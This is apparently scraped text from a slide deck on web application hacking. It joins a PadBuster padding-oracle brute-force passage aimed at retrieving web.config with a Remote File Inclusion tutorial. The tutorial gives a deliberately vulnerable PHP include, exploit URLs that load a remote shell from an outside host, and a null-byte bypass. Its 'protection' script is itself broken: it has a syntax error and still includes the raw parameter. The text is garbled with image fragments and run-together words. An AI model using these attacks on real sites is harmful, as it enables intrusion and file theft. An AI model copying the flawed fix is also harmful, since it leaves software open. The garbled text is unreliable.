iJBC6whziIIWQhKYX4KDpwAAAAAAAAAAAAAAAAAAAAA1 16 -
encoding 3 -bruteforce -log
PadBuster's brute force mode works similar to the other modes of PadBuster,
where the first step is an automated responseanalysis. The main difference is that
rather than identifying a padding error, you want to identify an error that indicates
failure of the brute force attempt rather than success. Inmost cases, you may have
only one responseto choosefrom...which is totally fine (unless one of the initial
256 fuzzing attempts produces a different response). In the case of
ScriptResource.axd, there’s a good chance you'll have more than one as shown
below.
INFO: Starting PadBuster Brute ForceMode
[+] Starting responseanalysis...
*** ResponseAnalysis Complete ***
The following responsesignatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 337 N/A
2 ** 255 404 1524 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended :
The reason for the 200 responseincluded above is the T-Block. For our purposes,
we are not using the T-Block so we can select signature #2 (the 404). PadBuster
will continue issuing brute force attempts and notify you of every responsethat
does not match this signature. You'll likely get several T-Block hits similar to the
200 responseshown above before you hit a block that returns the web.config as
shown below (this is just an excerpt from the output)
Attempt 4275 - Status: 200 - Content Length: 367
http://www.myapp.com/ScriptResource.axd?d=igA4AAAAAAAAAAAAAAAAA](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/85/Web-servers-Application-Hacking-290-320.jpg)




![So let’s get started !
Remote file inclusion :
1) RFI
RFI (Remote File Inclusion) is type of web-hacking. It occurs when the PHP script uses
functions include () to include some files for a GET method. This file is usually in txt format
pages whose content is printed.
Example:
Code:
http://www.site.com/index.php?page=home
Now a days RFI is rarely in use and all you need to use it on some vulnerable site is shell in txt
format.
2) Vulnerable script
Code:
<?php
$page = $_GET['page'];
include($page);
?>
3) Exploiting vulnerability
We have site:
Code:
http://www.site.com/index.php?page=home
Now instead of home we gonna use our shell.
So we get:
Code:
http://www.site.com/index.php?page=www.shell-link.com/shell.txt?
If site is vulnerable it should show shell with list of files from site you are attacking.
4) Null byte bypass
In some scripts there is a weak protection which is gonna include file and add html extension, or
some other:
Code:
<?php
$page = $_GET['page'];
include($page.".html");
?>
In that case we are going to use null byte bypass(%00).
Everything after %00 would not count and use. We are also using %00 for picture upload bypass
as php, but I am not going to talk about it.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-3-2048.jpg)
![So link should look like this:
Code:
http://www.site.com/index.php?page=www.shell-link.com/shell.txt?%00
5) Protection script
Script should look like this:
Code:
<?php
$page = $_GET['page'];
include($page);
?>
So we are going to add some stuff to protect it:
Code:
<?php
$page = $_GET['page'];
if(file_exists("pages/".$page) {
include($page);
}
?>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-4-2048.jpg)


